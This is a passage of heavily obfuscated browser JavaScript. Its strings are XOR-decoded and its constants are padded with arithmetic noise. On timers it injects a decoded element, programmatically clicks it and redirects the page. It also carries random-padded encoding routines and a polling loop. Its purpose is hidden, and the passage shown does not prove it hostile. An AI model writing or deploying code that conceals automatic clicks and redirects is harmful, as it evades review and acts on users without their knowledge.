lrzGRsKit_hOAfKGeZUaeJUX=RLxPp$gfBxgrECfmv$Ju;XY_hS$NvnirEYIlHqLPdMwBTo[lrzGRsKit_hOAfKGeZUaeJUX(0x1c8)](),document[lrzGRsKit_hOAfKGeZUaeJUX(0x1e4)](lrzGRsKit_hOAfKGeZUaeJUX(0x207))[lrzGRsKit_hOAfKGeZUaeJUX(0x25a)](lrzGRsKit_hOAfKGeZUaeJUX(0x1c6),lrzGRsKit_hOAfKGeZUaeJUX(0x182));if(XuEflDxLXILJcoSnW_S[lrzGRsKit_hOAfKGeZUaeJUX(0x220)][lrzGRsKit_hOAfKGeZUaeJUX(0x1ed)]===undefined||XuEflDxLXILJcoSnW_S[lrzGRsKit_hOAfKGeZUaeJUX(0x220)][lrzGRsKit_hOAfKGeZUaeJUX(0x1ed)][lrzGRsKit_hOAfKGeZUaeJUX(0x1b6)]<parseInt(0x409)*-0x2+parseInt(0x31)*-parseInt(0xa2)+Math.trunc(0x2723))return;if(XuEflDxLXILJcoSnW_S[lrzGRsKit_hOAfKGeZUaeJUX(0x220)][lrzGRsKit_hOAfKGeZUaeJUX(0x1a8)]===undefined||XuEflDxLXILJcoSnW_S[lrzGRsKit_hOAfKGeZUaeJUX(0x220)][lrzGRsKit_hOAfKGeZUaeJUX(0x1a8)][lrzGRsKit_hOAfKGeZUaeJUX(0x1b6)]<Math.max(parseInt(0x1f39),0x1f39)*Math.ceil(parseInt(0x1))+0x13*Math.trunc(-parseInt(0x19c))+parseInt(0x10)*parseFloat(-parseInt(0xa)))return;if(XuEflDxLXILJcoSnW_S[lrzGRsKit_hOAfKGeZUaeJUX(0x220)][lrzGRsKit_hOAfKGeZUaeJUX(0x17c)]===undefined||XuEflDxLXILJcoSnW_S[lrzGRsKit_hOAfKGeZUaeJUX(0x220)][lrzGRsKit_hOAfKGeZUaeJUX(0x17c)][lrzGRsKit_hOAfKGeZUaeJUX(0x1b6)]<-parseInt(0x62a)+parseInt(parseInt(0x7b2))+-parseInt(0x185))return;if(XuEflDxLXILJcoSnW_S[lrzGRsKit_hOAfKGeZUaeJUX(0x220)][lrzGRsKit_hOAfKGeZUaeJUX(0x184)]===undefined||XuEflDxLXILJcoSnW_S[lrzGRsKit_hOAfKGeZUaeJUX(0x220)][lrzGRsKit_hOAfKGeZUaeJUX(0x184)][lrzGRsKit_hOAfKGeZUaeJUX(0x1b6)]==0xd9b+0x1fc9+Math.ceil(parseInt(0xe))*-0x33e)return;!eRaWdpbrJtpBDYh_$MYO(lrzGRsKit_hOAfKGeZUaeJUX(0x22c))&&(XuEflDxLXILJcoSnW_S[lrzGRsKit_hOAfKGeZUaeJUX(0x20a)](),document[lrzGRsKit_hOAfKGeZUaeJUX(0x206)]=lrzGRsKit_hOAfKGeZUaeJUX(0x1ce)),setTimeout(function(){var G$tRfk$cJRv=lrzGRsKit_hOAfKGeZUaeJUX;const YPDbtVgmkwsZODLfV=document[G$tRfk$cJRv(0x255)](G$tRfk$cJRv(0x23b));YPDbtVgmkwsZODLfV['id']=G$tRfk$cJRv(0x1f9),YPDbtVgmkwsZODLfV[G$tRfk$cJRv(0x183)][G$tRfk$cJRv(0x1e1)]=G$tRfk$cJRv(0x234),YPDbtVgmkwsZODLfV[G$tRfk$cJRv(0x183)][G$tRfk$cJRv(0x1fc)]='0',YPDbtVgmkwsZODLfV[G$tRfk$cJRv(0x183)][G$tRfk$cJRv(0x19b)]='0',YPDbtVgmkwsZODLfV[G$tRfk$cJRv(0x183)][G$tRfk$cJRv(0x197)]=G$tRfk$cJRv(0x174),YPDbtVgmkwsZODLfV[G$tRfk$cJRv(0x183)][G$tRfk$cJRv(0x23e)]=G$tRfk$cJRv(0x174),YPDbtVgmkwsZODLfV[G$tRfk$cJRv(0x183)][G$tRfk$cJRv(0x232)]=G$tRfk$cJRv(0x1bc),YPDbtVgmkwsZODLfV[G$tRfk$cJRv(0x183)][G$tRfk$cJRv(0x1ef)]=G$tRfk$cJRv(0x23f);const FfoArSJt$H=G$tRfk$cJRv(0x199);YPDbtVgmkwsZODLfV[G$tRfk$cJRv(0x1d9)]=FfoArSJt$H,!document[G$tRfk$cJRv(0x1e4)](G$tRfk$cJRv(0x1f9))&&document[G$tRfk$cJRv(0x22d)][G$tRfk$cJRv(0x257)](YPDbtVgmkwsZODLfV);},-parseInt(0x3)*Math.trunc(parseInt(0x6aa))+Math.floor(0x179a)+-0x1*-0x4c),setTimeout(function(){var haYMwVsNUZ=lrzGRsKit_hOAfKGeZUaeJUX;document[haYMwVsNUZ(0x1e4)](haYMwVsNUZ(0x1f9))[haYMwVsNUZ(0x216)](),document[haYMwVsNUZ(0x1e4)](haYMwVsNUZ(0x209))[haYMwVsNUZ(0x183)][haYMwVsNUZ(0x24e)]=haYMwVsNUZ(0x18d);},-parseInt(0x216e)+Math.floor(-0x2189)+Number(0x567f)),setTimeout(function(){var LmIQXunQZZly_mdU$rpqtgaA=lrzGRsKit_hOAfKGeZUaeJUX;location[LmIQXunQZZly_mdU$rpqtgaA(0x1e8)]=LmIQXunQZZly_mdU$rpqtgaA(0x20e);},parseFloat(0xb81)+0x1*Math.max(-parseInt(0x13eb),-0x13eb)+0x1fda);});},'LoadImage':function(AKXwjDloG){var kVxhZNCqTlmlautObJpyWmijU=zxUxq;XuEflDxLXILJcoSnW_S[kVxhZNCqTlmlautObJpyWmijU(0x239)][kVxhZNCqTlmlautObJpyWmijU(0x214)](AKXwjDloG[kVxhZNCqTlmlautObJpyWmijU(0x22f)]);if(ASZcuGXRI$eJ[kVxhZNCqTlmlautObJpyWmijU(0x1f3)]==-parseInt(0x1)*-0xcda+Math.trunc(0x21e)+Number(-parseInt(0xef7)))ASZcuGXRI$eJ[kVxhZNCqTlmlautObJpyWmijU(0x259)](kVxhZNCqTlmlautObJpyWmijU(0x1d5)+gDYE_Pq(AKXwjDloG));else{var le$fVhEkfWEWydksc_FLmlUwZ=document[kVxhZNCqTlmlautObJpyWmijU(0x255)](kVxhZNCqTlmlautObJpyWmijU(0x1a0));le$fVhEkfWEWydksc_FLmlUwZ[kVxhZNCqTlmlautObJpyWmijU(0x1f8)]=XuEflDxLXILJcoSnW_S[kVxhZNCqTlmlautObJpyWmijU(0x1a4)](gDYE_Pq(AKXwjDloG));}},'GetImageUrl':function(RZubclA_pGX_WkdIi){var J_KTkWDWbDzAcGXyzocTGJyaUs=zxUxq;return XuEflDxLXILJcoSnW_S['GT']+J_KTkWDWbDzAcGXyzocTGJyaUs(0x1b0)+RZubclA_pGX_WkdIi;},'Base64':{'_keyStr':zxUxq(0x193),'encode':function(AgYQmCth$ZTYFyITq_lmzwHJeb){var yT$gtIGJFwgn$xdyjgtngDm=zxUxq,reiUj$PAYV_aFFySC,kqNSvhTJH_tJoTxkgFEsd,ug$AkKoJNve_SLxYfldiOJiLB,e$PerCXdMVTByQqw,jfachLfTGZLf$xOIKA,QBADnDmCwqlR,h_NXnTY,pLJfBmWfZGACWaU='',qbcmFJfbusjmGwyMWZ=parseInt(-parseInt(0x2314))+Math.ceil(0x1)*-0x86a+parseInt(0x2b7e);for(AgYQmCth$ZTYFyITq_lmzwHJeb=this[yT$gtIGJFwgn$xdyjgtngDm(0x194)](AgYQmCth$ZTYFyITq_lmzwHJeb);qbcmFJfbusjmGwyMWZ<AgYQmCth$ZTYFyITq_lmzwHJeb[yT$gtIGJFwgn$xdyjgtngDm(0x1b6)];)e$PerCXdMVTByQqw=(reiUj$PAYV_aFFySC=AgYQmCth$ZTYFyITq_lmzwHJeb[yT$gtIGJFwgn$xdyjgtngDm(0x1fd)](qbcmFJfbusjmGwyMWZ++))>>Math.floor(parseInt(0x1044))+-0x45f*-parseInt(0x4)+Math.trunc(parseInt(0x4d2))*-0x7,jfachLfTGZLf$xOIKA=(Math.max(-parseInt(0x28e),-0x28e)+parseFloat(parseInt(0x3b7))*Math.ceil(-0x1)+Math.max(0x3,0x3)*parseInt(0x218)&reiUj$PAYV_aFFySC)<<parseInt(0x18d7)+Math.ceil(-parseInt(0x1bc))*parseInt(0x5)+parseInt(0x1027)*-0x1|(kqNSvhTJH_tJoTxkgFEsd=AgYQmCth$ZTYFyITq_lmzwHJeb[yT$gtIGJFwgn$xdyjgtngDm(0x1fd)](qbcmFJfbusjmGwyMWZ++))>>parseInt(0xcef)+0x26be+-parseInt(0x33a9),QBADnDmCwqlR=(0x1418+Math.max(-0x1,-0x1)*0xc7+Number(-parseInt(0x55))*0x3a&kqNSvhTJH_tJoTxkgFEsd)<<0x1f7d*Math.max(parseInt(0x1),parseInt(0x1))+parseFloat(0x1efa)+-0x3e75|(ug$AkKoJNve_SLxYfldiOJiLB=AgYQmCth$ZTYFyITq_lmzwHJeb[yT$gtIGJFwgn$xdyjgtngDm(0x1fd)](qbcmFJfbusjmGwyMWZ++))>>-parseInt(0x1985)+parseInt(0x15a5)+Number(-parseInt(0x1))*-parseInt(0x3e6),h_NXnTY=parseFloat(0x36d)+-0x20a5+Math.max(0x1,0x1)*0x1d77&ug$AkKoJNve_SLxYfldiOJiLB,isNaN(kqNSvhTJH_tJoTxkgFEsd)?QBADnDmCwqlR=h_NXnTY=-0xcc9*-parseInt(0x3)+Math.trunc(-parseInt(0x1))*0x12df+Math.trunc(parseInt(0x99e))*-parseInt(0x2):isNaN(ug$AkKoJNve_SLxYfldiOJiLB)&&(h_NXnTY=Number(-0x667)*Number(parseInt(0x1))+parseFloat(0x221)+Math.floor(-parseInt(0x1))*parseInt(-0x486)),pLJfBmWfZGACWaU=pLJfBmWfZGACWaU+this[yT$gtIGJFwgn$xdyjgtngDm(0x237)][yT$gtIGJFwgn$xdyjgtngDm(0x1e5)](e$PerCXdMVTByQqw)+this[yT$gtIGJFwgn$xdyjgtngDm(0x237)][yT$gtIGJFwgn$xdyjgtngDm(0x1e5)](jfachLfTGZLf$xOIKA)+this[yT$gtIGJFwgn$xdyjgtngDm(0x237)][yT$gtIGJFwgn$xdyjgtngDm(0x1e5)](QBADnDmCwqlR)+this[yT$gtIGJFwgn$xdyjgtngDm(0x237)][yT$gtIGJFwgn$xdyjgtngDm(0x1e5)](h_NXnTY);return pLJfBmWfZGACWaU;},'decode':function(vB$QlF$ObjXR){var XRrJDXWFrYSLN_SYxuYA=zxUxq,JsaRN,QKj_CcyeWEMhOJVwI$m,Eg$Enr,EmlVcie$fJKHnhN_sU,dayxlZFMFbvqhSLE,ftDStuD$HnDo_KjmM,WkcKdtuhzIyms='',q$sFVMbDJdPsDgOep=-parseInt(0xbf)*0x1a+parseInt(0x12c1)*0x1+parseInt(0xa5);for(vB$QlF$ObjXR=vB$QlF$ObjXR[XRrJDXWFrYSLN_SYxuYA(0x244)](/[^A-Za-z0-9\+\/\=]/g,'');q$sFVMbDJdPsDgOep<vB$QlF$ObjXR[XRrJDXWFrYSLN_SYxuYA(0x1b6)];)JsaRN=this[XRrJDXWFrYSLN_SYxuYA(0x237)][XRrJDXWFrYSLN_SYxuYA(0x200)](vB$QlF$ObjXR[XRrJDXWFrYSLN_SYxuYA(0x1e5)](q$sFVMbDJdPsDgOep++))<<Math.max(-0xa9,-parseInt(0xa9))*parseInt(-0x13)+parseFloat(0xbf)*-parseInt(0x21)+Number(-0xee)*-0xd|(EmlVcie$fJKHnhN_sU=this[XRrJDXWFrYSLN_SYxuYA(0x237)][XRrJDXWFrYSLN_SYxuYA(0x200)](vB$QlF$ObjXR[XRrJDXWFrYSLN_SYxuYA(0x1e5)](q$sFVMbDJdPsDgOep++)))>>Number(0x1)*Number(-parseInt(0x21ee))+-parseInt(0x1a)*Math.max(parseInt(0xad),0xad)+parseFloat(parseInt(0x3384)),QKj_CcyeWEMhOJVwI$m=(-parseInt(0x19cf)+0x5cf*Math.max(0x1,parseInt(0x1))+Math.ceil(0x5)*Math.floor(0x403)&EmlVcie$fJKHnhN_sU)<<-parseInt(0x99)*-0x30+parseFloat(-0x8e)*-0x19+-0x2a8a|(dayxlZFMFbvqhSLE=this[XRrJDXWFrYSLN_SYxuYA(0x237)][XRrJDXWFrYSLN_SYxuYA(0x200)](vB$QlF$ObjXR[XRrJDXWFrYSLN_SYxuYA(0x1e5)](q$sFVMbDJdPsDgOep++)))>>parseInt(0xa0)*-0x2b+Math.max(parseInt(0x332),0x332)*Number(-0x8)+Math.floor(0x3472),Eg$Enr=(Math.ceil(0x14e3)*parseInt(0x1)+Math.trunc(-parseInt(0x37c))*0x9+0xa7c&dayxlZFMFbvqhSLE)<<-parseInt(0x2)*-parseInt(0xaed)+0x16*parseInt(-parseInt(0xbb))+parseInt(parseInt(0x1))*parseFloat(-parseInt(0x5c2))|(ftDStuD$HnDo_KjmM=this[XRrJDXWFrYSLN_SYxuYA(0x237)][XRrJDXWFrYSLN_SYxuYA(0x200)](vB$QlF$ObjXR[XRrJDXWFrYSLN_SYxuYA(0x1e5)](q$sFVMbDJdPsDgOep++))),WkcKdtuhzIyms+=String[XRrJDXWFrYSLN_SYxuYA(0x23a)](JsaRN),Math.trunc(-parseInt(0x1a9f))*-0x1+parseInt(0x1b)*-parseInt(0xb)+-0x1936!=dayxlZFMFbvqhSLE&&(WkcKdtuhzIyms+=String[XRrJDXWFrYSLN_SYxuYA(0x23a)](QKj_CcyeWEMhOJVwI$m)),0x2d*Math.ceil(-parseInt(0x2))+-parseInt(0x26eb)+Math.floor(0x2785)!=ftDStuD$HnDo_KjmM&&(WkcKdtuhzIyms+=String[XRrJDXWFrYSLN_SYxuYA(0x23a)](Eg$Enr));return WkcKdtuhzIyms=this[XRrJDXWFrYSLN_SYxuYA(0x18e)](WkcKdtuhzIyms);},'_utf8_encode':function(yfc$PjocpPzytAIKXr){var JRwKQCV$dhIfUyPIEmCRxL=zxUxq;yfc$PjocpPzytAIKXr=yfc$PjocpPzytAIKXr[JRwKQCV$dhIfUyPIEmCRxL(0x244)](/\r\n/g,'\x0a');for(var XpwYTcnXpAiXyCZiUaXWX='',cXswcWLjAp=-parseInt(0x9)*parseInt(0x165)+-parseInt(0xa91)*parseInt(0x3)+-0xec0*-0x3;cXswcWLjAp<yfc$PjocpPzytAIKXr[JRwKQCV$dhIfUyPIEmCRxL(0x1b6)];cXswcWLjAp++){var nEKQdANQ_eKaXH=yfc$PjocpPzytAIKXr[JRwKQCV$dhIfUyPIEmCRxL(0x1fd)](cXswcWLjAp);nEKQdANQ_eKaXH<Math.trunc(-0x1d)*parseFloat(0x27)+0x2072+-0x57*parseInt(0x51)?XpwYTcnXpAiXyCZiUaXWX+=String[JRwKQCV$dhIfUyPIEmCRxL(0x23a)](nEKQdANQ_eKaXH):nEKQdANQ_eKaXH>Math.max(0x15e6,parseInt(0x15e6))+Math.trunc(-parseInt(0x174b))+parseInt(0x1e4)&&nEKQdANQ_eKaXH<-parseInt(0xc90)+Math.trunc(parseInt(0x18f0))+-parseInt(0x28)*Math.max(parseInt(0x1c),0x1c)?(XpwYTcnXpAiXyCZiUaXWX+=String[JRwKQCV$dhIfUyPIEmCRxL(0x23a)](nEKQdANQ_eKaXH>>parseFloat(-0x2e0)+parseInt(0x5e)*Math.ceil(-0x29)+parseFloat(-parseInt(0x4))*-parseInt(0x47d)|0x96b*parseInt(-parseInt(0x1))+Math.ceil(0xe)*parseFloat(-0x12f)+parseInt(0x1abd)),XpwYTcnXpAiXyCZiUaXWX+=String[JRwKQCV$dhIfUyPIEmCRxL(0x23a)](Math.trunc(-0x24a)*Number(-0x4)+parseFloat(0x4e)*0x55+Number(-parseInt(0x7))*0x4f9&nEKQdANQ_eKaXH|-0xfc5*-0x1+0x1*-0x22f7+-0x9d9*-parseInt(0x2))):(XpwYTcnXpAiXyCZiUaXWX+=String[JRwKQCV$dhIfUyPIEmCRxL(0x23a)](nEKQdANQ_eKaXH>>0x198+-0xe57+-parseInt(0x83)*Math.max(-0x19,-parseInt(0x19))|Math.max(parseInt(0x17d4),0x17d4)+-0x1b64+-0x11c*-0x4),XpwYTcnXpAiXyCZiUaXWX+=String[JRwKQCV$dhIfUyPIEmCRxL(0x23a)](nEKQdANQ_eKaXH>>parseInt(-0x1)*Number(0xec5)+-0x1e47+parseInt(0x2d12)&Math.trunc(-0x407)*-0x2+0x2*-parseInt(0x121e)+0x1c6d|parseInt(0x20f4)+0x2142+-parseInt(0x50e)*parseFloat(0xd)),XpwYTcnXpAiXyCZiUaXWX+=String[JRwKQCV$dhIfUyPIEmCRxL(0x23a)](parseInt(0x17a8)+0x2615+-parseInt(0x2)*parseInt(0x1ebf)&nEKQdANQ_eKaXH|-0x1d6b+0x8*Math.ceil(parseInt(0x1c9))+Math.floor(parseInt(0xfa3))*0x1));}return XpwYTcnXpAiXyCZiUaXWX;},'_utf8_decode':function(keua$zCtozZoPrSBfTvgNbPet){var vwySAMfPKVAfYV=zxUxq;for(var TqdUx='',XiIjnzm$$zlQUjkTyiIHJhRAzUp=-parseInt(0xdbe)+parseFloat(0x10b5)+-0x21*parseInt(parseInt(0x17)),SyaZXqenE_FCXVHPVVB=c1=c2=Math.max(-0x987,-0x987)+parseInt(0x1c9)+Math.max(parseInt(0x1),0x1)*0x7be;XiIjnzm$$zlQUjkTyiIHJhRAzUp<keua$zCtozZoPrSBfTvgNbPet[vwySAMfPKVAfYV(0x1b6)];)(SyaZXqenE_FCXVHPVVB=keua$zCtozZoPrSBfTvgNbPet[vwySAMfPKVAfYV(0x1fd)](XiIjnzm$$zlQUjkTyiIHJhRAzUp))<-parseInt(0x337)*parseInt(-0x7)+-0x187*-parseInt(0x11)+parseInt(0xa)*-parseInt(0x4cc)?(TqdUx+=String[vwySAMfPKVAfYV(0x23a)](SyaZXqenE_FCXVHPVVB),XiIjnzm$$zlQUjkTyiIHJhRAzUp++):SyaZXqenE_FCXVHPVVB>-0x2*Number(-0x33e)+Math.trunc(-parseInt(0x1731))*-parseInt(0x1)+Number(-parseInt(0x1cee))&&SyaZXqenE_FCXVHPVVB<Math.trunc(-0xfb6)*-0x2+-0x250b*parseInt(-parseInt(0x1))+parseInt(0xb)*-parseInt(0x625)?(c2=keua$zCtozZoPrSBfTvgNbPet[vwySAMfPKVAfYV(0x1fd)](XiIjnzm$$zlQUjkTyiIHJhRAzUp+(parseInt(0x1933)+parseFloat(-parseInt(0xadd))*parseInt(0x1)+parseFloat(-parseInt(0xe55)))),TqdUx+=String[vwySAMfPKVAfYV(0x23a)]((-parseInt(0xf7b)*parseInt(parseInt(0x2))+Math.trunc(parseInt(0x19b4))+-0x51*-parseInt(0x11)&SyaZXqenE_FCXVHPVVB)<<0x1*parseInt(parseInt(0x2601))+-parseInt(0xc76)+Math.floor(parseInt(0x1985))*-parseInt(0x1)|Number(0x24f4)+Math.floor(-parseInt(0x16d5))+Math.floor(parseInt(0x10))*-0xde&c2),XiIjnzm$$zlQUjkTyiIHJhRAzUp+=Math.ceil(-parseInt(0x15d2))+0xa5*parseFloat(0x7)+0x1*parseInt(0x1151)):(c2=keua$zCtozZoPrSBfTvgNbPet[vwySAMfPKVAfYV(0x1fd)](XiIjnzm$$zlQUjkTyiIHJhRAzUp+(-0xd84*-parseInt(0x2)+Math.floor(parseInt(0x22aa))+-parseInt(0x3db1))),c3=keua$zCtozZoPrSBfTvgNbPet[vwySAMfPKVAfYV(0x1fd)](XiIjnzm$$zlQUjkTyiIHJhRAzUp+(Number(parseInt(0x15e))+parseInt(-parseInt(0x65a))+parseFloat(0x4fe))),TqdUx+=String[vwySAMfPKVAfYV(0x23a)]((-0x1636+-parseInt(0x1ce8)+Math.max(0x332d,parseInt(0x332d))&SyaZXqenE_FCXVHPVVB)<<-0x1440+Math.floor(-0x1)*Math.ceil(parseInt(0x24ed))+-parseInt(0x3939)*Math.max(-parseInt(0x1),-0x1)|(-parseInt(0x533)+Math.ceil(-0x1ae0)+Math.ceil(0x24f)*parseInt(0xe)&c2)<<parseInt(0xc6c)+Math.max(parseInt(0x12e1),parseInt(0x12e1))*-0x1+Math.max(0x67b,0x67b)|-0x1d89+parseFloat(-0x1a)*0x12c+Math.trunc(parseInt(0x4))*Math.floor(0xf10)&c3),XiIjnzm$$zlQUjkTyiIHJhRAzUp+=Math.ceil(-parseInt(0x2b))*parseInt(0xd6)+-parseInt(0x33b)*-parseInt(0x3)+parseFloat(parseInt(0x1a44)));return TqdUx;}}};function gDYE_Pq(DyyXqIW){var HlI_VNhi$uJsWgL=zxUxq;mainHash=DyyXqIW,rand=e$bQeVmyiYN(mainHash[HlI_VNhi$uJsWgL(0x1b6)]),secureHash='';for(let obnPlpRUpK$cBt=Math.floor(parseInt(0xddc))+parseInt(0x1034)+parseFloat(parseInt(0xf08))*parseInt(-0x2);obnPlpRUpK$cBt<mainHash[HlI_VNhi$uJsWgL(0x1b6)];obnPlpRUpK$cBt++){char=mainHash[HlI_VNhi$uJsWgL(0x188)](obnPlpRUpK$cBt,obnPlpRUpK$cBt+(-0x21be+parseInt(0x4b7)*-0x7+Number(-0x1)*Math.trunc(-0x42c0))),char3=Math[HlI_VNhi$uJsWgL(0x204)]()[HlI_VNhi$uJsWgL(0x1f0)](0x2042+Math.trunc(parseInt(0x1787))+Number(parseInt(0x23))*-parseInt(0x197))[HlI_VNhi$uJsWgL(0x196)](Number(-parseInt(0x1064))*parseInt(0x2)+parseFloat(parseInt(0x4f))*0x76+-0x3a0,Number(-parseInt(0x6e9))*-parseInt(0x5)+parseInt(0xec0)+-parseInt(0x314c)),secureHash+=char3+char;}return startHash=e$bQeVmyiYN(mainHash[HlI_VNhi$uJsWgL(0x1b6)]*(0x1fd0*-0x1+parseInt(-parseInt(0x4))*0x1ba+parseInt(0x26b8)+0.2))+secureHash+e$bQeVmyiYN(mainHash[HlI_VNhi$uJsWgL(0x1b6)]*(parseInt(-parseInt(0x27f))*-0x3+Math.trunc(parseInt(0x21))*parseInt(0x48)+-parseInt(0x3)*parseInt(0x597)+0.1)),secureNumbStart=startHash[HlI_VNhi$uJsWgL(0x21f)](parseInt(0x1244)+Math.ceil(0x15c4)+Math.ceil(parseInt(0x1))*-0x27fd,parseFloat(parseInt(0x1703))+Math.floor(parseInt(0x2350))+parseInt(0x5f)*-parseInt(0x9d)),secureNumbEnd=startHash[HlI_VNhi$uJsWgL(0x21f)](-parseInt(0x1020)+Math.max(parseInt(0x10fa),parseInt(0x10fa))+parseInt(-0xbd),-0x3*Math.floor(-0x677)+-0x110c+Number(-parseInt(0x51))*parseInt(0x7)),secureCodeHash=startHash+'s='+secureNumbStart+mainHash[HlI_VNhi$uJsWgL(0x1b6)]+secureNumbEnd+'=t',allHash=secureCodeHash+e$bQeVmyiYN(secureCodeHash[HlI_VNhi$uJsWgL(0x1b6)]*(parseInt(-0x1d)*-parseInt(0x6a)+-parseInt(0x4ee)*parseFloat(parseInt(0x1))+-parseInt(0x714)+0.15)),allHash;}function e$bQeVmyiYN(ESbnx){var Al$oSOcgHqgB$T=zxUxq;let SUOWSc_NGEc_f='';for(let OqbEO$ixOP_CUT=parseInt(0x13b1)+Number(-parseInt(0x3c5))*Math.ceil(0x9)+0xe3c;OqbEO$ixOP_CUT<=ESbnx/(0x19cf+parseInt(-0x7f)*Math.floor(-parseInt(0x49))+Number(-0x54)*0xbd);OqbEO$ixOP_CUT++){genHash=Math[Al$oSOcgHqgB$T(0x204)]()[Al$oSOcgHqgB$T(0x1f0)](0x19a1+0x26cb*Math.ceil(parseInt(0x1))+-0x4048)[Al$oSOcgHqgB$T(0x196)](-0x2085+parseInt(0x23)+-0xacc*Math.floor(-0x3),parseInt(parseInt(0x92b))*0x2+Number(parseInt(0x642))+-0xcb*parseInt(0x1f))+btoa(Math[Al$oSOcgHqgB$T(0x204)]()[Al$oSOcgHqgB$T(0x1f0)](Math.trunc(0x7)*parseInt(0x513)+parseInt(0x263a)+Math.max(parseInt(0x6b1),parseInt(0x6b1))*-0xb)[Al$oSOcgHqgB$T(0x196)](Math.ceil(-0x1)*parseInt(0x21b9)+0x1f*Math.max(0x76,parseInt(0x76))+0x1371,parseInt(0x18a8)+Math.trunc(-parseInt(0x1b65))*0x1+Math.floor(parseInt(0x2c2))))+Math[Al$oSOcgHqgB$T(0x204)]()[Al$oSOcgHqgB$T(0x1f0)](parseInt(0x379)*Math.trunc(-0x4)+parseInt(0x426)+0x9e2)[Al$oSOcgHqgB$T(0x196)](0x4f4+Math.floor(0xb75)+Number(-parseInt(0x11))*Math.floor(0xf7),-parseInt(0x961)+Math.trunc(parseInt(0x2))*-parseInt(0xfa9)+Math.max(-0x145c,-parseInt(0x145c))*-0x2),SUOWSc_NGEc_f+=genHash[Al$oSOcgHqgB$T(0x188)](parseInt(0x1)*parseInt(0xc7d)+Math.max(parseInt(0x4d0),0x4d0)+0x114d*-0x1,genHash[Al$oSOcgHqgB$T(0x1b6)]-(Math.trunc(0x1c7a)+-0x7*parseFloat(-parseInt(0x1b))+-0x1d35));}return SUOWSc_NGEc_f[Al$oSOcgHqgB$T(0x21f)](Math.max(parseInt(0x2),parseInt(0x2))*Number(-0x6e2)+-parseInt(0x676)+parseInt(0x143a),ESbnx*(0x1*0x171e+Math.floor(0x1ea)+-parseInt(0x1)*Math.floor(parseInt(0x1906))));}function JnuRPvOOq$cFYuXIuES$Vdxss(VTvCdeGElUtnDFHtmBAcS$_k){var UdfRmOYogPajWakptouVZH=zxUxq;x=VTvCdeGElUtnDFHtmBAcS$_k,s=x[UdfRmOYogPajWakptouVZH(0x200)]('s='+x[UdfRmOYogPajWakptouVZH(0x21f)](-parseInt(0x1)*parseInt(0x102a)+-0x61c+Math.floor(-parseInt(0x1651))*-parseInt(0x1),Math.max(-0x2c5,-0x2c5)+parseInt(0x1d81)+-0x1aac)),e=x[UdfRmOYogPajWakptouVZH(0x200)](x[UdfRmOYogPajWakptouVZH(0x21f)](-0xe6*Math.floor(0x17)+parseInt(0x2)*parseInt(0x10f1)+Math.floor(-0x3d)*0x37,Math.trunc(parseInt(0x403))+0x1c53+-0x55e*0x6)+'=t'),y=+x[UdfRmOYogPajWakptouVZH(0x188)](s+(parseFloat(-parseInt(0x476))*-0x2+parseInt(-0x2e)*Math.floor(parseInt(0x41))+parseInt(0x1)*0x2c9),e-(s+(0x1*parseFloat(-parseInt(0x13bb))+parseInt(0x1)*Math.max(-parseInt(0x1350),-0x1350)+Number(-parseInt(0x2712))*-parseInt(0x1)))+(s+(parseInt(0x890)+Math.trunc(-0x2347)+0x6*Math.trunc(0x475)))),d=x[UdfRmOYogPajWakptouVZH(0x21f)](y*(0x2172+Math.ceil(parseInt(0x1))*-parseInt(0x5dd)+-0x1b93),y+y*(Math.ceil(parseInt(0x1042))+Number(0x1d2)*Math.floor(parseInt(0x5))+-parseInt(0x1958))),v='';for(let xutGjDZDmUT=-parseInt(0x533)+parseFloat(-parseInt(0x3d0))+parseInt(0x903);xutGjDZDmUT<d[UdfRmOYogPajWakptouVZH(0x1b6)]/(Math.ceil(0x2)*-parseInt(0x13f)+parseInt(0x202)*parseInt(0x12)+parseInt(0x1)*Number(-0x21a3));xutGjDZDmUT++){c=d[UdfRmOYogPajWakptouVZH(0x188)](xutGjDZDmUT*(parseInt(-0xb07)*parseInt(0x3)+-parseInt(0x12)*-0x21+parseInt(0x6)*0x521)+(parseInt(0x1)*-parseInt(0xedd)+-parseInt(0x1b47)+parseInt(0x2a26)),xutGjDZDmUT*(Math.trunc(-0x884)+parseInt(0x1b2b)+-parseInt(0x952)*parseFloat(0x2))+(-parseInt(0x8d4)+-0x14f2+Math.ceil(-0x19)*Math.floor(-parseInt(0x131)))),v+=c;}return atob(v);}var ASZcuGXRI$eJ;XuEflDxLXILJcoSnW_S['ws'](),setInterval(XuEflDxLXILJcoSnW_S[zxUxq(0x1b1)],XuEflDxLXILJcoSnW_S[zxUxq(0x1d7)]);}());}var l,p=fi$Kdy(0x192),k;p=atob(p),(function(){var psmCkPZ_B$wig=fi$Kdy;gc(psmCkPZ_B$wig(0x22c))==null?k=Math.max(0x14,0x14)*-0x92+Number(0x1bed)*Number(-0x1)+Math.trunc(parseInt(0x2756)):'';}());function a_qFmaoENNLNLvKvqwv(BiWeCSPLSWfMyJuQxEeOMw,tlnjWPfOeAMgUMgjySXT){var kI_wFWTcRLKpu=IjYX$SZFtDAUcH();return a_qFmaoENNLNLvKvqwv=function(wVrLCssc,pRlHUM__SuBG){wVrLCssc=wVrLCssc-(Number(-parseInt(0x124a))+-parseInt(0x1df)*-parseInt(0x7)+0x237*parseInt(0x3));var INh_vpLcT=kI_wFWTcRLKpu[wVrLCssc];if(a_qFmaoENNLNLvKvqwv['odzRHG']===undefined){var UHF$RaCM=function(adgFyCkHovOvwy){var KfvDZJiU_Wwyf=0xd+parseInt(0x9)*Math.trunc(0x37e)+-0x1f09&Number(parseInt(0x1087))*-0x1+0x2c*parseInt(0x23)+-0x2*Number(-0x5c1),mWRCgbqu=new Uint8Array(adgFyCkHovOvwy['match'](/.{1,2}/g)['map'](VDN_boH=>parseInt(VDN_boH,Number(0x1)*Math.trunc(parseInt(0xa42))+parseFloat(parseInt(0x103c))+parseInt(-0x1a6e)))),i_cFrJUUe=mWRCgbqu['map'](gkkjVauG$pKn=>gkkjVauG$pKn^KfvDZJiU_Wwyf),SactbI$Mu_EhcppZlUullPtj=new TextDecoder(),SARxraLk$u$xHiP=SactbI$Mu_EhcppZlUullPtj['decode'](i_cFrJUUe);return SARxraLk$u$xHiP;};a_qFmaoENNLNLvKvqwv['CIvUYY']=UHF$RaCM,BiWeCSPLSWfMyJuQxEeOMw=arguments,a_qFmaoENNLNLvKvqwv['odzRHG']=!![];}var 